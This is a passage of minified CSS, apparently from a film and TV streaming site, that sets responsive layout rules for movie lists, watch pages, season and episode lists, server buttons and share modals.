0!important}}@media screen and (max-width:759px){.film_list .film_list-wrap .flw-item{width:32.33%!important}.block-rating button{float:none!important;width:100%;margin:0 0 5px}.detail_page-watch .detail_page-infor .dp-i-stats .item.float-right.ml-3{display:none}.detail_page-servers .dp-s-line span.name{position:relative;top:auto;left:auto;margin-bottom:5px;display:inline-block;width:100%}.block_area_category .block_area-header .bah-setting{display:none}.category_filter .bah-setting-mobile{display:block}#turn-off-light{display:none}.detail_page-servers .dp-s-line{margin-bottom:0}.detail_page-servers .dp-s-line span.name{position:relative;top:auto;left:auto;margin-bottom:10px}.detail_page-servers .dp-s-line ul.nav{margin-left:-1%;margin-right:-1%}.detail_page-servers .dp-s-line ul.nav .nav-item{width:31.33%;margin:0 1% 10px;float:left}.detail_page-servers .dp-s-line ul.nav .nav-item .nav-link{width:100%}.container-404{margin:100px 0}#header{margin-bottom:20px}.seasons-list .sl-content .slc-seasons{float:none;width:100%;margin-bottom:30px;overflow:hidden}.seasons-list .sl-content .slc-seasons .slcs-ul{margin-left:-1%;margin-right:-1%}.seasons-list .sl-content .slc-seasons .slcs-ul li{float:left;width:120px;margin:0 1% 10px;text-align:center}.seasons-list .sl-content .slc-seasons .slcs-ul li .badge{display:none}.seasons-list .sl-content .slc-seasons .slcs-ul li a{padding:10px 12px;height:auto}.seasons-list .sl-content .slc-eps{width:100%;float:none;padding-left:0;position:relative}.detail-medium .pre-qtip-description,.detail-medium .pre-qtip-detail{display:none}.detail-medium .pre-qtip-title{font-size:1.2em}.film_list .film_list-wrap .flw-item.flw-item-big .film-background{height:45%}.detail_page .dp-i-c-right .dp-i-c-stick{width:auto;margin-left:-1%;margin-right:-1%;position:relative;top:auto;right:auto;left:auto;overflow:hidden}.detail_page .dp-i-c-right .dp-i-c-stick .btn{width:31.33%;margin:0 1% 20px!important;float:left!important}.watch_page.detail_page .dp-i-c-right .dp-i-c-stick .btn{width:48%}.detail_page .dp-i-c-right{padding-right:0}.detail_page-watch .detail_page-infor{margin:20px 0}.news-list.news-list-default .news-item{width:99%}.news-list.news-list-default .news-item .ni-body{height:92px}}@media screen and (max-width:639px){.film_list .film_list-wrap .flw-item{width:49%!important}.pre-tabs .nav-item .nav-link i{display:none}.film_list .film_list-wrap .flw-item .film-detail .film-name{font-size:14px;max-height:36px}.header_right-user.logged>.dropdown>.btn-primary{font-size:0;width:40px;padding:0 10px}.header_right-user.logged>.dropdown>.btn-primary i{font-size:20px;margin-left:0!important;line-height:40px}.bah-filter .btn-in-headcat{font-size:0;border-radius:3px!important}.bah-filter .btn-in-headcat i{font-size:16px;line-height:26px;margin-right:0!important}.viewmore .btn{font-size:0}.viewmore .btn i{font-size:20px}.detail_page-watch .detail_page-infor{padding:0 20px}.watch_page .dp-i-c-poster{position:relative}.detail_page .dp-i-c-right{padding:0}.detail_page-watch .detail_page-infor{min-height:0}.detail_page-watch .dp-w-cover .dp-w-c-play{width:60px;height:60px;margin-left:-30px;margin-top:-30px}.detail_page-watch .dp-w-cover .dp-w-c-play i{font-size:20px;line-height:60px}.detail_page.detail_page-style .dp-i-c-poster{top:-80px;left:20px;z-index:2;position:absolute}.detail_page.detail_page-style .block-rating .rating-result .rr-mark{color:#fff}.detail_page.detail_page-style .block-rating .rating-result .rr-mark span{color:#fff}.block-rating .rating-result .progress{background:#fff}.detail_page.detail_page-style .dp-i-c-poster .film-poster{display:none}.detail_page.detail_page-style .dp-i-c-poster .btn{display:none}.detail_page.detail_page-style .dp-i-c-right{padding-right:0}.heading-name{font-size:20px;line-height:1.4em;font-weight:500}.detail_page-watch{margin-left:-15px;margin-right:-15px}.detail_page.detail_page-style .detail_page-watch{margin:0;padding:0}.detail_page.detail_page-style .detail_page-watch .detail_page-infor{padding:0}#pc-comment{display:none}.detail_page.detail_page-style .block-rating{margin-top:15px}.watch_page .dp-i-c-poster{display:block;width:100%}.watch_page .dp-i-c-poster .film-poster{width:100px;padding-bottom:143px;float:left}.watch_page .dp-i-c-poster .block-rating{padding-left:120px;padding-top:20px}.watch_page .dp-i-c-poster .block-rating .rating-result .rr-mark{font-size:16px}.watch_page .dp-i-c-poster .block-rating .rating-result .rr-mark span{font-size:30px}.watch_page .dp-i-c-right{padding-left:0;padding-top:10px;display:inline-block;width:100%}.pre-pagination{margin:20px 0!important}#footer .footer-menu .ulclear li.float-right{display:none}.block_area_boxed .block_area-content{background:0 0;padding:20px 0}.film_list .film_list-wrap .flw-item.flw-item-big{width:100%!important;margin-bottom:10px}.film_list .film_list-wrap .flw-item.flw-item-big .film-background{height:auto;top:-30px}.film_list .film_list-wrap .flw-item.flw-item-big .film-poster{position:absolute;top:10;left:0;bottom:0;width:140px;padding-bottom:0;height:100%;z-index:6}.film_list .film_list-wrap .flw-item.flw-item-big .film-detail{position:relative;top:auto;left:auto;bottom:auto;right:auto;padding:1rem;padding-left:160px}.detail-medium .pre-qtip-description,.detail-medium .pre-qtip-detail{display:block}.section-id-top{margin-bottom:20px!important;margin-top:20px!important}.detail_page .dp-i-c-right .dp-i-c-stick .btn:nth-of-type(2){display:none}.detail_page .dp-i-c-right .dp-i-c-stick .btn{width:48%;padding-left:10px;padding-right:10px}.detail_page-watch .detail_page-infor .dp-i-stats{font-size:0}.detail_page-watch .detail_page-infor .dp-i-stats .dot{display:none}.watch_page .detail_page-watch .dp-i-c-right .dp-i-c-stick{display:none}.film_related .block_area_category{padding-top:0}.film_list.topslider .film_list-wrap .film-list-ul .flw-item{width:160px!important}.topslider .controls{display:none}}@media screen and (max-width:480px){.swiper-container-horizontal>.swiper-pagination{display:none}#slider{padding-bottom:50%}.block_area_manager .block_area-header-tabs{display:none}.header_right-user .btn{height:30px;line-height:30px;margin:5px 0;padding:0 10px}.header_right-user.logged>.dropdown>.btn-primary i{line-height:30px}.detail_page-watch .detail_page-infor .dp-i-stats i{display:none}#header #logo span{font-size:16px}.premodal-login .modal-content .modal-body{padding:20px 20px}.premodal .modal-logo{display:none}.block_area_manager .notification-list .justify-content-between{display:block!important}.block_area_manager .notification-list .justify-content-between small{margin-bottom:5px;display:inline-block;width:100%}.block_area_manager .notification-list .list-group-item{box-decoration-break:none}#main-wrapper{margin-bottom:30px!important}.detail_page-servers .dp-s-line ul.nav .nav-item{width:48%}.detail_page-servers .dp-s-line ul.nav{max-height:400px;overflow:auto}.block_area .block_area-header .cat-heading{font-size:20px!important;margin:6px 0}.bah-setting .btn{width:48%;margin:1%!important;float:left}.bah-setting-mobile{overflow:hidden}.container-404{margin:50px 0}.container-404 .c4-big{font-size:80px;line-height:1em}.container-404 .c4-medium{font-size:18px;line-height:1.2em}.container-404 .c4-button .btn{display:block}#footer .footer-menu .ulclear li{margin-right:0}.watching .prebreadcrumb{display:none}.seasons-list .sl-content .slc-seasons .slcs-ul li{width:48%;margin-bottom:2%}.seasons-list .sl-content .slc-eps .slce-list li{width:98%}.seasons-list .sl-content .slc-seasons{margin-bottom:20px}.seasons-list .sl-content .slc-seasons .slcs-ul li a{border:1px solid transparent}.seasons-list .sl-content .sl-title{margin-bottom:15px}.seasons-list .sl-content .slc-eps .slce-list .nav-link{height:auto;padding:10px 15px}.header_right-user .btn-login{font-size:0;width:40px!important;padding:8px 0!important;text-align:center}.header_right-user .btn-login i{vertical-align:baseline;margin-right:0!important;font-size:20px!important}}@media screen and (max-width:479px){.pre-tabs .nav-item .nav-link{font-size:12px;padding:0 6px}.block_area .block_area-header-tabs{border-bottom:none;margin-bottom:10px}.block_area_home .category_filter{margin-top:-10px}.bah-filter .btn-in-headcat i{line-height:20px}.category_filter .category_filter-content{padding:10px}.category_filter .category_filter-content .bah-setting i{display:none}.detail_page.detail_page-style .block-rating{display:none}.dp-i-c-stick{overflow:hidden}.dp-i-c-stick .btn:nth-child(1){width:49%;margin-right:1%!important;float:left}.dp-i-c-stick .btn:nth-child(2){width:49%;margin-left:1%!important;float:right}.detail_page-watch .dp-w-cover{padding-bottom:60%}#suggest .pre-tabs .nav-item .nav-link{margin-right:0}#footer .footer-logo-block{display:none}#footer .footer-social{float:none;padding:0}#slider{padding-bottom:60%}.seasons-list .sl-content .slc-eps .slce-server{display:block;margin-bottom:15px}.seasons-list .sl-content .slc-eps .slce-server ul{top:auto;float:none}.seasons-list .sl-content .slc-eps .sl-title{float:none;font-size:1.3em;line-height:1.1em}.seasons-list .sl-content .slc-eps .slce-list ul{max-height:400px;overflow:auto}.detail-medium .pre-qtip-detail{margin-bottom:10px;min-height:70px}.detail-medium .pre-qtip-detail .dot,.detail-medium .pre-qtip-detail .pqd-li{display:none}.detail-medium .pre-qtip-detail .badge{display:inline-block}.detail-medium .pre-qtip-description{display:none}.premodal .category_filter .category_filter-content>.cfc-item{padding-left:0}.premodal .category_filter .category_filter-content>.cfc-item .ni-head{position:relative;top:auto;left:auto;margin-bottom:10px}.premodal .category_filter .category_filter-content>.cfc-item .form-check-inline{width:120px;margin:0;font-size:12px}.premodal-filter .modal-content .modal-body{padding:0 15px 15px}.premodal-filter .modal-header{padding:12px 15px!important;text-align:left}.premodal-filter .modal-header .modal-title{text-align:left!important;font-size:1.5em!important}.prebreadcrumb{display:none}.border-bottom-block{padding-bottom:20px!important;margin-bottom:20px!important}.news-list.news-list-default .news-item .ni-body .news-thumb-2{width:100px}.news-list.news-list-default .news-item .ni-body{padding-left:120px}.detail_page-servers .dp-s-line ul.nav .nav-item{width:98%}.detail_page-servers .dp-s-line ul.nav .nav-item .nav-link{border-radius:3px!important}.watching_player-control .btn{font-size:0}.watching_player-control .btn i{font-size:28px;margin:0!important}.detail_page-watch .detail_page-infor{padding:0 15px}.watching_player-control .btn{font-size:0}.watching_player-control .btn.btn-download{font-size:14px}.watching_player-control .btn i{font-size:14px;margin:0!important}.watching_player-control .btn.btn-download i{font-size:14px;margin-right:5px!important}.text-home-main{padding:1rem!important}.text-home-main .thm-icon{display:none}}@media screen and (max-width:320px){.detail_page-servers .dp-s-line ul.nav .nav-item{margin-bottom:5px}.news-list.news-list-default .news-item .news-title{font-size:1.1em}}.premodal-share .modal-content{background:#fff;color:#111;border-radius:0}.premodal-share.modalshare-1 .modal-content .modal-header{background-image:url(../../../images/modal_share/01.png);height:250px;width:100%;background-size:cover;background-position:50% 25%}.premodal-share .modal-content .modal-body{padding:15px 20px}.premodal-share .modal-content .close{background:#fff;color:#111}.premodal-share.modalshare-2 .modal-content{background:#4461bc url(../../../images/modal_share/02-bg.jpg) top center no-repeat;color:#fff;border-radius:20px}.premodal-share.modalshare-2 .modal-content .modal-header{height:180px;position:relative}.premodal-share.modalshare-2 .modal-content .modalshare-icon{width:300px;height:270px;position:absolute;left:50%;margin-left:-150px;bottom:0;background-image:url(../../../images/modal_share/02.png);background-size:cover;background-position:50% 25%}.premodal-share.modalshare-3 .modal-content{background:#e8ddff url(../../../images/modal_share/03-bg.jpg) top center no-repeat;color:#111;border-radius:20px}.premodal-share.modalshare-2.modalshare-3 .modal-content .modalshare-icon{background-image:url(../../../images/modal_share/03.png)}.premodal-share.modalshare-4 .modal-content{background:#fff;color:#111}.premodal-share.modalshare-1.modalshare-4 .modal-content .modal-header{background-image:url(../../../images/modal_share/04.png);height:250px;width:100%;background-size:cover;background-position:50% 25%}.premodal-share.modalshare-4 .modal-title{color:#007dfe}@media screen and (max-width:500px){.premodal .modal-content .close{right:5px}.premodal-share.modalshare-2 .modal-content .modal-header{height:120px}.premodal-share.modalshare-2 .modal-content .modalshare-icon{width:200px;height:180px;margin-left:-100px}}.md-share-03 .modal-content{border-radius:20px!important;font-size:14px;background:#fff!important;color:#111!important;padding:20px!important;box-shadow:0 20px 20px rgba(0,0,0,.1)!important;border:none!important}.md-share-03 .msc-decor{display:block;margin:-20px -20px 0;width:auto}.md-share-03 .msc-decor-image{width:100%;padding-bottom:50%;position:relative;display:block;border-radius:18px 18px 0 0;overflow:hidden}.md-share-03 .msc-decor-image img{position:absolute;width:100%;height:100%;top:0;left:0;right:0;bottom:0;object-fit:cover}.md-share-03 .text-close{padding:30px 0 10px;font-size:12px;text-decoration:underline;color:#888;cursor:pointer}.modal-backdrop.show{background:#01060f!important;opacity:.8!important}.seasons-list .sl-content .slc-eps .slce-server ul li a{white-space:nowrap}.seasons-list .sl-content .slc-seasons .slcs-ul li a{position:relative;padding-right:60px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.seasons-list .sl-content .slc-seasons .slcs-ul li a .float-right{position:absolute;right:20px;top:12px}@media screen and (max-width:759px){.seasons-list .sl-content .slc-seasons .slcs-ul li{width:auto!important;margin-bottom:10px!important}}